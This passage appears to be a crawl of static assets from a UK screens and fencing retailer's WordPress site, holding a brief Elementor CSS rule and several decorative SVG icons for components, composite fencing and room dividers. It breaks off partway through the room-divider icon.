content_type: text/css; charset=UTF-8
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-77947.css?ver=1767107742
body_size: -102
content:
.elementor-77947 .elementor-element.elementor-element-2f8b24c0 > .elementor-container{max-width:1290px;min-height:40px;}.elementor-77947 .elementor-element.elementor-element-2f8b24c0{padding:0px 0px 0px 0px;z-index:2;}.elementor-77947 .elementor-element.elementor-element-f764efb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Components.svg
body_size: 657
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 65.8 101" style="enable-background:new 0 0 65.8 101;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:1.5;stroke-linecap:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#CFB899;stroke-width:1.5;stroke-linecap:round;stroke-miterlimit:9.9996;}
</style>
<g id="Layer_2_00000083785682181290592480000017546419374852721050_">
</g>
<g id="Layer_1_00000003801784915828747990000010422258742149716646_">
	<g>
		<g>
			<line class="st0" x1="0.8" y1="12.7" x2="27.5" y2="23"></line>
			<path class="st0" d="M0.8,10.4L30.3,22l0.1,32.6v0.1v0.1h0.1c0.1,0,0.1,0,0.1,0l1.5-0.5"></path>
			<line class="st0" x1="27.6" y1="23.2" x2="28" y2="54"></line>
			<path class="st0" d="M35.1,55.8C34,56.3,33,56.7,31.7,57c-0.5,0.1-1.1,0.2-1.6,0.2S29,57,28.6,56.5C28,56,28,54.7,27.9,54"></path>
			<path class="st0" d="M0.8,10.4c0,0,0,28.7,0,30.9C4.5,43.4,29,56.8,29,56.8"></path>
			<path class="st0" d="M1.1,2.4l49.2,16.9c0.2,0.1,0.4,0.3,0.4,0.5c0,2.8,0.2,19.8,0.2,20.9c-2,0.5-20.2,4.7-20.2,4.7"></path>
			<path class="st0" d="M1.1,0.8c-0.1,0,43.1,14.5,50.5,17c0.6,0.2,1.1,0.8,1.1,1.5v27.4"></path>
			<line class="st0" x1="30.8" y1="32" x2="50.7" y2="40.2"></line>
			<path class="st0" d="M30.6,48.2l20-4.8h0.1c0,0.1,0,0.2,0,0.2v2.1"></path>
			<path class="st0" d="M30.6,50.5c1.7,1.2,9.9,5.5,11.4,7s2.3,3.3,2.3,5.4v35"></path>
			<line class="st0" x1="47.5" y1="44.2" x2="60" y2="50.5"></line>
			<path class="st0" d="M60,50.5c2.6,1.3,4.9,4.6,4.9,7.8l0.1,34c0,1.1-0.7,2.1-1.8,2.4c-7.4,2.5-16.6,5.5-16.6,5.5     c-0.6,0.2-1.4,0-1.8-0.5c-0.5-0.5-0.6-1.3-0.6-2"></path>
			<path class="st0" d="M30.8,53.4l8.9,5c1.6,0.9,2.6,2.6,2.6,4.4l0.2,34.6"></path>
			<path class="st0" d="M42.5,97.3c0.1,0.9,0.6,1.7,1.3,2.2c0.7,0.5,1.6,0.8,2.4,0.7"></path>
			
				<ellipse transform="matrix(0.3885 -0.9214 0.9214 0.3885 -45.8793 103.161)" class="st1" cx="54.8" cy="86.1" rx="3.6" ry="2.7"></ellipse>
			<path class="st0" d="M55.5,82.6c0.5,0.9,0.5,2.1,0,3.3c-0.7,1.6-2.1,2.6-3.3,2.5"></path>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Composite-Fencing.svg
body_size: 3565
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 96.2 91.2" style="enable-background:new 0 0 96.2 91.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:2;stroke-miterlimit:10;}
	.st1{fill:#CFB899;}
</style>
<g id="Layer_2_00000149350426066755271130000016372711094922086272_">
</g>
<g id="Layer_1_00000132802407646180917790000003236506988025398170_">
	<g>
		<rect x="1" y="1" class="st0" width="3.8" height="89.2"></rect>
		<rect x="91.4" y="1" class="st0" width="3.8" height="89.2"></rect>
		<line class="st0" x1="4.8" y1="18" x2="91.4" y2="18"></line>
		<line class="st0" x1="4.8" y1="26.8" x2="91.4" y2="26.8"></line>
		<line class="st0" x1="4.8" y1="35.9" x2="91.4" y2="35.9"></line>
		<line class="st0" x1="4.8" y1="81.2" x2="91.4" y2="81.2"></line>
		<line class="st0" x1="4.8" y1="2.3" x2="91.4" y2="2.3"></line>
		<path class="st1" d="M11.3,14.9c-0.2-1.5-0.9-3-1.7-4.3c-0.9-1.3-1.9-2.4-3-3.5c0,0.1,0,0.1,0,0.1s0,2.9,0,3.2    C8,11.9,9.6,13.5,11.3,14.9"></path>
		<path class="st1" d="M9.7,15.7c0.2,0,0.4,0,0.6,0c-1-0.9-2.2-1.7-3.5-2.2c0,0.5,0.1,1,0.1,1.5c0,0.1,0,0.2,0.1,0.3    c0.1,0.2,0.4,0.2,0.6,0.2C8.2,15.6,9,15.6,9.7,15.7z"></path>
		<path class="st1" d="M11.4,8.5c-1-1.4-2.6-2.4-4.4-2.6C8.1,7.3,9.7,8.3,11.4,8.5z"></path>
		<path class="st1" d="M9.7,8.9L9.7,8.9c1.2,0.3,2.3,0.9,3.2,1.8C11.6,10.8,10.3,10.1,9.7,8.9z"></path>
		<path class="st1" d="M6.8,5.1c0-0.4,0-0.8-0.2-1.2c1.7,0,3.5,0,5.2-0.2C10.2,4.3,8.6,4.8,6.9,5"></path>
		<path class="st1" d="M15.4,12.9c-1.1-0.6-2.3-0.9-3.5-1.2c0.1,0,0.5,0.6,0.6,0.7c0.2,0.2,0.4,0.4,0.7,0.6c0.5,0.4,1,0.8,1.5,1.1    s1.1,0.6,1.7,0.8c0.4,0.1,1.3,0.5,1.8,0.3C17.6,14.2,16.3,13.4,15.4,12.9z"></path>
		<path class="st1" d="M16.2,10.6c0.1,0,0.2,0.6,0.2,0.7c0.1,0.3,0.2,0.5,0.4,0.7c0.1,0.2,0.8,1.2,1,0.9c0.2-0.2-0.3-1.2-0.4-1.4    C17,11.2,16.6,10.9,16.2,10.6z"></path>
		<path class="st1" d="M15.6,11.9c-0.3-0.4-0.6-0.8-1-1.2c-0.3-0.2-0.7-0.5-1-0.5c-0.6,0-0.2,0.4,0,0.7    C14.1,11.5,14.9,11.8,15.6,11.9z"></path>
		<path class="st1" d="M12.3,6.1c-0.8-0.2-1.5-0.3-2.3-0.3c0.1,0,0.5,0.4,0.6,0.5c0.2,0.2,0.5,0.3,0.7,0.4c0.5,0.2,1,0.4,1.6,0.5    c0.3,0,1.5,0.2,1-0.3C13.5,6.5,12.9,6.3,12.3,6.1z"></path>
		<path class="st1" d="M16.5,4.7c-1.4-0.2-2.8-0.1-4.2,0.2c0.1,0,0.8,0.5,1,0.6C13.7,5.7,14,5.9,14.4,6c0.8,0.3,1.5,0.5,2.3,0.6    c0.8,0.1,1.6,0.1,2.4,0c0.2,0,0.9,0,0.9-0.3c0-0.2-0.7-0.6-0.9-0.7C18.3,5.2,17.4,4.9,16.5,4.7z"></path>
		<path class="st1" d="M22.3,8.6c-0.1,0-0.7-0.3-0.8-0.3c-0.3-0.1-0.6-0.2-0.9-0.3c-0.6-0.1-1.2-0.2-1.8-0.3c-1.2-0.1-2.5,0-3.6,0.3    c-0.3,0.1-1.5,0.3-1.7,0.6c-0.2,0.3,1.1,0.6,1.4,0.6c1.1,0.3,2.3,0.4,3.5,0.3C19.7,9.5,21,9.2,22.3,8.6z"></path>
		<path class="st1" d="M24.5,4h1.2c-0.2,1.3-0.9,2.5-1.8,3.3C24,6.2,24.2,5.1,24.5,4z"></path>
		<path class="st1" d="M21.8,4h1.3c-0.2,0.8-0.5,1.6-1,2.2C22,5.5,21.8,4.8,21.8,4z"></path>
		<path class="st1" d="M19.9,4h0.8c0,0.6,0,1.2-0.1,1.8C20.2,5.3,20,4.6,19.9,4z"></path>
		<path class="st1" d="M21.2,10.7c1.1-0.7,2.2-1.2,3.4-1.7c-0.2,0.1-0.4,0.7-0.5,0.9c-0.2,0.3-0.4,0.6-0.7,0.9c-0.5,0.5-1,1-1.6,1.4    s-1.2,0.8-1.9,1c-0.2,0.1-0.8,0.4-0.9,0.2c-0.1-0.2,0.3-0.8,0.4-1C19.8,11.8,20.5,11.2,21.2,10.7z"></path>
		<path class="st1" d="M20.8,16c0-0.1,0.5-0.5,0.6-0.6c0.2-0.2,0.4-0.5,0.5-0.8c0.1-0.2,0.8-1.5,0.5-1.6c-0.3-0.2-1.1,1-1.2,1.2    C21,14.8,20.8,15.4,20.8,16z"></path>
		<path class="st1" d="M23.3,15.8h1.5c0.3,0,0.6-2.6,0.6-2.8c0-0.3,0.1-2.7-0.3-2.5c-0.2,0.1-0.6,0.9-0.7,1.2    c-0.2,0.4-0.4,0.9-0.5,1.3C23.6,13.9,23.4,14.8,23.3,15.8z"></path>
		<path class="st1" d="M26.1,15.8h1.5c-0.1-1-0.5-2.2-1.3-2.9C26.2,13.2,26,15.8,26.1,15.8z"></path>
		<path class="st1" d="M26.8,4.6c0,0.1-0.2,0.6-0.3,0.7c-0.1,0.3-0.2,0.5-0.2,0.8c-0.1,0.6-0.2,1.1-0.2,1.7c0,1.1,0.1,2.3,0.4,3.3    c0.1,0.3,0.3,1.2,0.7,1.4c0.4,0.2,0.5-0.8,0.6-1.1c0.2-1.1,0.3-2.2,0.1-3.3C27.8,6.9,27.4,5.7,26.8,4.6z"></path>
		<path class="st1" d="M29,13.5c-0.2,0.8-0.3,1.6,0,2.3h1.6c0.1,0-0.2-2-0.2-2.1c-0.1-0.7-0.4-1.6-0.8-2.1c-0.2,0.1-0.2,0.6-0.3,0.9    C29.2,12.8,29.1,13.2,29,13.5z"></path>
		<path class="st1" d="M29.3,8.2c0.1,0,0.2,0.9,0.2,1c0.1,0.3,0.2,0.7,0.4,1c0.3,0.6,0.8,1.2,1.3,1.7c0.1,0.1,0.7,0.7,0.9,0.6    c0.2-0.1,0-0.8,0-1c-0.2-0.7-0.5-1.3-0.9-1.9C30.6,9.1,30,8.6,29.3,8.2z"></path>
		<path class="st1" d="M31.7,4h-0.8c-0.1,0.3-1.1,2.5-0.6,2.5c0.2,0,0.7-1,0.8-1.2C31.3,5.2,31.7,4,31.7,4z"></path>
		<path class="st1" d="M27.8,4h1.9c-0.3,0.8-0.6,1.5-0.9,2.3C28.5,5.5,28.1,4.7,27.8,4z"></path>
		<path class="st1" d="M36.1,3.9c-0.1,0-0.3,0.4-0.4,0.5c-0.2,0.2-0.3,0.4-0.5,0.5c-0.3,0.3-0.7,0.7-1.1,0.9C33.4,6.3,32.4,7,31.5,7    c0.3-0.8,1.3-1.5,2-2C34.3,4.6,35.2,4.2,36.1,3.9z"></path>
		<path class="st1" d="M33.4,4.2c0.1-0.1,0.2-0.2,0.3-0.3c0,0-0.5,0-0.7,0l0,0v0.7C33.1,4.5,33.2,4.4,33.4,4.2z"></path>
		<path class="st1" d="M38.2,7.4c-0.1,0.1-0.6,0-0.8,0c-0.3,0-0.6,0-0.8,0c-0.6,0-1.1,0.1-1.6,0.2S33.9,7.9,33.4,8    c-0.3,0.1-1.3,0.3-1.4,0.7C33.9,9.5,36.6,8.6,38.2,7.4z"></path>
		<path class="st1" d="M33.8,15.8h1.6c0.2,0,0-2.3,0-2.5c-0.1-0.4-0.2-0.8-0.3-1.2c-0.1-0.3-0.3-1-0.6-1.2c-0.6-0.5-0.7,1.7-0.7,2    C33.6,13.8,33.6,14.8,33.8,15.8z"></path>
		<path class="st1" d="M37.1,15.9h1c0.2,0-0.3-2.5-0.3-2.7c-0.2-0.8-0.6-1.8-1.3-2.4c-0.4,0.6-0.2,1.9-0.2,2.5    C36.5,14.2,36.7,15,37.1,15.9z"></path>
		<path class="st1" d="M37.6,4.1h1.2c-0.2,0.6-0.5,1.2-1,1.7C37.6,5.2,37.5,4.7,37.6,4.1z"></path>
		<path class="st1" d="M40.5,4h1.2c-0.4,0.9-0.8,1.8-1.5,2.6C40.5,5.7,40.5,4.9,40.5,4z"></path>
		<path class="st1" d="M43.4,4.1h0.9c-0.7,1.5-1.9,2.7-3.4,3.5C41.8,6.5,42.7,5.3,43.4,4.1z"></path>
		<path class="st1" d="M41.1,8.9c-1.3,0-2.6,0.2-3.9,0.5c0.1,0,0.4,0.2,0.5,0.2c0.2,0.1,0.4,0.1,0.6,0.2c0.4,0.1,0.7,0.2,1.1,0.3    c0.8,0.2,1.5,0.3,2.3,0.3c0.8,0,1.5,0,2.3-0.1c0.2,0,0.9,0,0.6-0.4c-0.2-0.2-0.7-0.4-1-0.5C42.8,9.1,41.9,8.9,41.1,8.9z"></path>
		<path class="st1" d="M42.1,11.8c0.7,0.7,1.6,1.2,2.6,1.6c1,0.3,2,0.5,3,0.7c0.9,0.1,1.9,0.2,2.9,0.1c0.5-0.1,0.4-0.3,0.1-0.6    c-0.3-0.2-0.7-0.5-1-0.7c-1.4-0.8-3.1-1.3-4.7-1.4C44,11.5,43,11.6,42.1,11.8z"></path>
		<path class="st1" d="M46.2,14.8c0.4,0.3,0.5,0.9,1,1.1c0.2,0.1,0.3,0.1,0.5,0.1c0.4,0,0.9,0,1.3,0c0.2,0,1,0.1,0.7-0.2    c-0.2-0.2-0.8-0.4-1.1-0.5c-0.4-0.1-0.8-0.2-1.1-0.3C47.1,14.8,46.6,14.9,46.2,14.8z"></path>
		<path class="st1" d="M42,16h0.9c0.1-0.4,0.2-0.8,0.4-1.2c0.1-0.2,0.3-0.9-0.1-0.5c-0.3,0.2-0.5,0.5-0.7,0.8C42.4,15.1,42,16,42,16    z"></path>
		<path class="st1" d="M39.2,16c0.1-1.2,0.6-2.5,1.4-3.4c0.1,1.1,0.1,2.2,0.2,3.4H39.2z"></path>
		<path class="st1" d="M51.1,9.2c-1.5-0.2-3,0-4.4,0.5c1,1,2.3,1.6,3.7,1.9c1.4,0.3,2.8,0.3,4.2,0.3c0.6,0,1.3,0,1.9-0.1    c0.2,0,0.7-0.1,0.7-0.3c0.1-0.2-0.2-0.4-0.4-0.4c-1.2-0.5-2.3-1.1-3.6-1.4C52.5,9.5,51.8,9.3,51.1,9.2z"></path>
		<path class="st1" d="M41.9,7.6c0.6,0.5,1.3,0.8,2.1,0.9c0.7,0.1,1.6,0.1,2.2-0.1C46,8.2,45.5,8,45.3,7.9c-0.5-0.1-0.8-0.3-1.2-0.3    c-0.4-0.1-0.7-0.1-1.1-0.1C42.8,7.5,41.9,7.7,41.9,7.6z"></path>
		<path class="st1" d="M45.4,4.1h1.8c-0.6,0.8-1.1,1.6-1.5,2.5C45.6,5.7,45.5,4.9,45.4,4.1z"></path>
		<path class="st1" d="M46.7,7.4c0.1,0,0.5-0.2,0.7-0.3c0.2-0.1,0.5-0.2,0.7-0.2c0.5-0.1,1-0.2,1.5-0.3c1-0.1,2-0.1,3,0.1    c0.2,0,0.5,0.1,0.7,0.2S53.8,7,54,7.1c0.2,0.2-0.1,0.3-0.2,0.3c-0.2,0.1-0.5,0.2-0.7,0.2c-1,0.3-2,0.4-3,0.4    C48.9,8,47.7,7.8,46.7,7.4z"></path>
		<path class="st1" d="M51.8,4.1c-0.6,0.8-1.5,1.3-2.3,1.8c0.5-0.7,1-1.4,1.7-1.8H51.8z"></path>
		<path class="st1" d="M52.9,4.1H54c-0.1,0.6-0.1,1.1-0.1,1.7C53.4,5.4,53.1,4.8,52.9,4.1z"></path>
		<path class="st1" d="M55.9,4.1h-0.7c0.2,1.5,0.9,2.9,1.9,4.1c0.5,0.6,1,1.2,1.6,1.7c0.3,0.3,0.6,0.5,0.9,0.7    c0.1,0.1,0.7,0.7,0.8,0.5c0.1-0.2-0.3-0.8-0.3-1c-0.1-0.3-0.3-0.7-0.5-1c-0.3-0.7-0.7-1.3-1.1-1.9s-0.8-1.1-1.2-1.6    c-0.2-0.3-0.4-0.5-0.6-0.7C56.5,4.7,56.1,4.1,55.9,4.1z"></path>
		<path class="st1" d="M57.1,4.1h2.2c0.4,0.7,0.8,1.4,1.1,2.2C59.1,6.2,57.9,5.2,57.1,4.1z"></path>
		<path class="st1" d="M65.8,4c1.1,1.3,2,2.7,2.6,4.3c-3-0.3-5.8-1.9-7.7-4.2L65.8,4z"></path>
		<path class="st1" d="M68.2,4.1H70c0.4,1.2,0.6,2.4,0.5,3.7C69.5,6.8,68.7,5.5,68.2,4.1z"></path>
		<path class="st1" d="M71.3,4.2h1.2c0.8,0.8,1.6,1.7,1.8,2.9C73.1,6.6,71.9,5.4,71.3,4.2z"></path>
		<path class="st1" d="M77.2,4.3h-2.8c0.1,0,0.6,0.6,0.7,0.7c0.2,0.2,0.5,0.5,0.8,0.7c0.5,0.4,1.1,0.8,1.7,1.1    c1.2,0.6,2.6,1.1,3.9,1.2c0.1,0,0.2,0,0.2,0c-0.1-0.2-0.3-0.4-0.4-0.6C81.1,7.2,81,7,80.8,6.8c-0.3-0.4-0.7-0.9-1.1-1.2    C79.1,4.9,78.3,4.3,77.2,4.3z"></path>
		<path class="st1" d="M80.2,4.6c-0.1,0-0.1-0.1-0.2-0.1c0.5,0.1,1,0.1,1.4,0.3c0.5,0.2,0.9,0.5,1.1,0.9C81.7,5.7,80.8,5.3,80.2,4.6    z"></path>
		<path class="st1" d="M88.8,4.3c-0.2,0.1-0.4,0.9-0.5,1.1c-0.2,0.4-0.4,0.8-0.6,1.1c-0.4,0.7-0.9,1.4-1.5,2.1    c-0.2,0.2-0.5,0.7-0.6,0.3c-0.1-0.2,0.2-0.8,0.3-1.1c0.2-0.7,0.6-1.3,1-1.9C87.5,5.3,88.1,4.7,88.8,4.3z"></path>
		<path class="st1" d="M84.2,7.5c0.1,0.7,0.1,1.5,0,2.2c-0.1,0.6-0.2,1.5-0.6,2c-0.4-0.5-0.3-1.6-0.2-2.2    C83.6,8.8,83.8,8.1,84.2,7.5z"></path>
		<path class="st1" d="M89.9,8.1v3.3c0,0.2-1,0.8-1.2,0.9c-0.5,0.3-0.9,0.5-1.4,0.7s-1,0.3-1.6,0.4c-0.3,0-1.2,0.2-1.4,0    c-0.2-0.3,0.4-1,0.6-1.2c0.3-0.4,0.6-0.8,0.9-1.2c0.7-0.8,1.5-1.4,2.3-1.9C88.7,8.6,89.3,8.3,89.9,8.1z"></path>
		<path class="st1" d="M90.2,14.3v1.9c-0.7,0-1.3-0.2-1.9-0.6c-0.6-0.4-1-0.8-1.5-1.3C88,14.4,89,14.4,90.2,14.3z"></path>
		<path class="st1" d="M80,14.7c0.5,0.7,1.3,1.2,2.2,1.4c0.9,0.2,1.8,0.1,2.7-0.1c0.4-0.1,0.8-0.1,1.2-0.2c0.3,0,0.8,0,1-0.2    c-0.3-0.4-1.2-0.6-1.6-0.7c-0.6-0.2-1.2-0.3-1.8-0.4c-0.6-0.1-1.2-0.1-1.8-0.1C81.6,14.5,80,14.8,80,14.7z"></path>
		<path class="st1" d="M76.8,7.9c0.5,1.2,1.2,2.3,2.1,3.3c0.5,0.5,1.1,1,1.8,1.3c0.3,0.2,1.8,0.8,1.3-0.1c-0.7-1.3-1.9-2.4-3-3.2    C78.3,8.7,77.6,8.3,76.8,7.9z"></path>
		<path class="st1" d="M77.2,11.1C76.3,9.8,75,8.7,73.5,8c0.1,0,0.2,0.7,0.2,0.8c0.1,0.3,0.2,0.6,0.3,0.9c0.2,0.6,0.5,1.1,0.8,1.7    c0.6,1.1,1.4,2.1,2.3,2.9c0.5,0.5,1,1,1.6,1.3c0.2-0.6-0.2-1.8-0.4-2.4C78,12.5,77.6,11.8,77.2,11.1z"></path>
		<path class="st1" d="M72.9,10.9c0,0-0.6-0.2-0.7-0.2c-0.3,0-0.5,0-0.8,0c-0.2,0-1.4,0.2-1.2,0.5c0.2,0.3,1.1,0.3,1.4,0.2    C72.1,11.4,72.5,11.2,72.9,10.9z"></path>
		<path class="st1" d="M67.6,12.1c0.1,0,0.5,0.4,0.6,0.5c0.2,0.2,0.5,0.3,0.7,0.5c0.5,0.3,1.1,0.5,1.7,0.7c1.1,0.3,2.4,0.5,3.5,0.2    c0-0.4-1-0.8-1.3-1c-0.5-0.2-1.1-0.4-1.6-0.6C70,12.1,68.8,12,67.6,12.1z"></path>
		<path class="st1" d="M73.6,15c0.3,0.3,0.6,0.7,0.9,0.9s0.8,0.4,1.2,0.2C75.5,15.4,74.2,15,73.6,15z"></path>
		<path class="st1" d="M70.4,16h2.3c-0.6-0.7-1.3-1.2-2.1-1.6c-0.4-0.1-0.9-0.4-0.7,0.2C69.9,14.7,70.4,16,70.4,16z"></path>
		<path class="st1" d="M68.3,16.1h1.1c-0.3,0-0.5-0.8-0.7-0.9C68.3,14.9,68.3,15.8,68.3,16.1z"></path>
		<path class="st1" d="M66.2,16h1c-0.1,0,0-0.6,0-0.7c0-0.2,0.1-0.4-0.1-0.3C66.8,15.2,66.5,15.7,66.2,16z"></path>
		<path class="st1" d="M64.6,16.1h-2.2c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.2-0.1,0.4-0.2c0.2-0.1,0.5-0.2,0.7-0.3    c0.3-0.1,0.5-0.1,0.8-0.2c0.2,0,0.6-0.1,0.8,0C65.1,15.5,64.8,15.7,64.6,16.1z"></path>
		<path class="st1" d="M57.8,13.2c1.4,0.7,3.1,1.1,4.7,1.1c1,0,2-0.1,3-0.3c0.5-0.1,1-0.1,1.5-0.3s-0.5-0.5-0.6-0.5    c-1.8-0.6-3.7-0.8-5.5-0.6c-0.5,0-1,0.1-1.6,0.2c-0.3,0.1-0.5,0.1-0.7,0.2C58.4,13,57.9,13.3,57.8,13.2z"></path>
		<path class="st1" d="M67.2,9.6c1.1,0,2.3,0.1,3.4-0.2c-1.7,1.4-3.9,2.1-6.1,1.8C64,11.1,63.5,11,63,11c-0.1,0-0.5,0.1-0.5-0.1    c0-0.1,0.5-0.3,0.5-0.3c0.8-0.4,1.7-0.8,2.6-1C66.1,9.7,66.6,9.6,67.2,9.6z"></path>
		<path class="st1" d="M64.5,8.4C64.3,8.7,64,9,63.8,9.3c-0.3,0.4-0.7,0.6-1.1,0.8c-0.2,0.1-0.3,0.1-0.5,0.2c-0.1,0-0.4,0.2-0.5,0.1    C61.5,10.3,62,9.9,62,9.8c0.5-0.4,1-0.8,1.5-1.1c0.2-0.1,0.3-0.1,0.5-0.2C64.1,8.5,64.4,8.4,64.5,8.4z"></path>
		<path class="st1" d="M62.3,7c0,0,0,0.5,0,0.6c0,0.2-0.1,0.4-0.1,0.5c-0.1,0.4-0.3,0.7-0.5,1c-0.1,0.1-0.3,0.4-0.4,0.4    c-0.2,0-0.1-0.2-0.1-0.4c0.1-0.4,0.2-0.8,0.4-1.1C61.7,7.6,61.9,7.3,62.3,7z"></path>
		<path class="st1" d="M59.2,15.9c-1.8-1.7-4.2-2.6-6.7-2.7c0.8,1.1,1.8,2.1,2.9,2.8L59.2,15.9z"></path>
		<path class="st1" d="M53.3,15.5c0.2,0.2,0.4,0.3,0.7,0.3c-0.4,0-0.7,0-1.1,0c0-0.1-0.2-0.8-0.1-0.8C52.8,15,53.2,15.4,53.3,15.5z"></path>
		<path class="st1" d="M52.8,8.6c0.5,0.3,1.1,0.4,1.6,0.3c0.3,0,0.6-0.1,0.8-0.1c0.2,0,0.6-0.1,0.8-0.2c-0.5-0.3-1.1-0.3-1.6-0.3    c-0.3,0-0.6,0-0.8,0.1C53.4,8.3,52.8,8.6,52.8,8.6z"></path>
		<line class="st0" x1="5.6" y1="44.7" x2="92.2" y2="44.7"></line>
		<line class="st0" x1="5.6" y1="53.8" x2="92.2" y2="53.8"></line>
		<line class="st0" x1="5" y1="63.1" x2="91.6" y2="63.1"></line>
		<line class="st0" x1="5" y1="72.2" x2="91.6" y2="72.2"></line>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Room-Dividers.svg
body_size: 1361
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 27.7 103.4" style="enable-background:new 0 0 27.7 103.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#CFB899;stroke-linecap:round;stroke-miterlimit:10;}
	.st2{fill:none;stroke:#CFB899;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st3{clip-path:url(#SVGID_00000168108153594656491980000008609752945492341403_);}
	.st4{fill:none;stroke:#CFB899;stroke-width:1;stroke-linecap:round;stroke-miterlimit:10.0001;}
	.st5{fill:none;stroke:#CFB899;stroke-width:1;stroke-linecap:round;stroke-miterlimit:10.0002;}
	.st6{fill:none;stroke:#CFB899;stroke-width:1;stroke-linecap:round;stroke-miterlimit:10.0004;}
	.st7{fill:none;stroke:#CFB899;stroke-width:1;stroke-linecap:round;stroke-miterlimit:10;}
	.st8{fill:none;stroke:#CFB899;stroke-width:1;stroke-linecap:round;stroke-miterlimit:10.0003;}
</style>
<g id="Layer_2_00000167393313068534918590000013202705264547146141_">
</g>
<g id="Layer_1_00000121242486245282586910000006407057810376438194_">
	<g>
		<line class="st0" x1="4.5" y1="0.8" x2="4.5" y2="8.5"></line>
		<line class="st0" x1="4.5" y1="94.8" x2="4.5" y2="102.5"></line>
		<line class="st0" x1="24.4" y1="88.5" x2="24.4" y2="94.8"></line>
		<line class="st0" x1="24.4" y1="7.6" x2="24.4" y2="14.3"></line>
		<line class="st1" x1="3.1" y1="0.5" x2="5.7" y2="1.2"></line>
		<line class="st1" x1="23.6" y1="7" x2="25.2" y2="7.4"></line>
		<path class="st2" d="M18.6,12.9c3.7,1.1,6.8,2,8.6,2.5c0,18.4,0,53.5,0,71.8c-7.5,2.5-22.3,7.5-26.7,9c0-13.5,0-72.6,0-88.7    C6,9.2,12.9,11.2,18.6,12.9z"></path>
		<line class="st1" x1="3.2" y1="102.9" x2="5.7" y2="102"></line>
		<line class="st1" x1="23.5" y1="95.3" x2="25.1" y2="94.6"></line>
		<g>
			<g>
				<defs>
					<path id="SVGID_1_" d="M18.6,12.9c3.7,1.1,6.8,2,8.6,2.5c0,18.4,0,53.5,0,71.8c-7.5,2.5-22.3,7.5-26.7,9c0-13.5,0-72.6,0-88.7       C6,9.2,12.9,11.2,18.6,12.9z"></path>
				</defs>
				<clipPath id="SVGID_00000000921839528623922040000002101838767146641565_">
					<use xlink:href="#SVGID_1_" style="overflow:visible;"></use>
				</clipPath>
				<g style="clip-path:url(#SVGID_00000000921839528623922040000002101838767146641565_);">
					
						<ellipse transform="matrix(0.9795 -0.2015 0.2015 0.9795 -5.9883 3.5814)" class="st4" cx="14.6" cy="31.2" rx="7.8" ry="9.8"></ellipse>
					
						<ellipse transform="matrix(0.9795 -0.2015 0.2015 0.9795 -4.0337 3.3827)" class="st4" cx="14.6" cy="21.5" rx="7.8" ry="9.8"></ellipse>
					
						<ellipse transform="matrix(0.9795 -0.2015 0.2015 0.9795 -1.9655 3.2933)" class="st4" cx="15.2" cy="11.3" rx="7.8" ry="9.8"></ellipse>
					<ellipse transform="matrix(0.9942 -0.1077 0.1077 0.9942 -4.3626 1.823)" class="st5" cx="14.7" cy="41.3" rx="7.8" ry="9.6"></ellipse>
					
						<ellipse transform="matrix(0.9942 -0.1077 0.1077 0.9942 -5.4395 1.8821)" class="st5" cx="14.7" cy="51.3" rx="7.8" ry="9.9"></ellipse>
					
						<ellipse transform="matrix(3.791339e-02 -0.9993 0.9993 3.791339e-02 -45.1496 56.3819)" class="st5" cx="6.7" cy="51.6" rx="10.3" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791339e-02 -0.9993 0.9993 3.791339e-02 -34.4753 46.0866)" class="st5" cx="6.7" cy="40.9" rx="10.3" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791339e-02 -0.9993 0.9993 3.791339e-02 -23.5112 35.5023)" class="st5" cx="6.7" cy="30" rx="10.3" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -2.5927 16.0055)" class="st5" cx="7" cy="9.3" rx="10.3" ry="8.2"></ellipse>
					
						<ellipse transform="matrix(3.791305e-02 -0.9993 0.9993 3.791305e-02 10.624 35.0832)" class="st5" cx="23.5" cy="12" rx="10.7" ry="8.2"></ellipse>
					
						<ellipse transform="matrix(3.791339e-02 -0.9993 0.9993 3.791339e-02 -13.13 25.4961)" class="st5" cx="6.7" cy="19.6" rx="10.3" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -20.6621 16.3234)" class="st5" cx="-1.9" cy="18.9" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -31.6889 27.0052)" class="st5" cx="-1.8" cy="30" rx="9.6" ry="7.8"></ellipse>
					
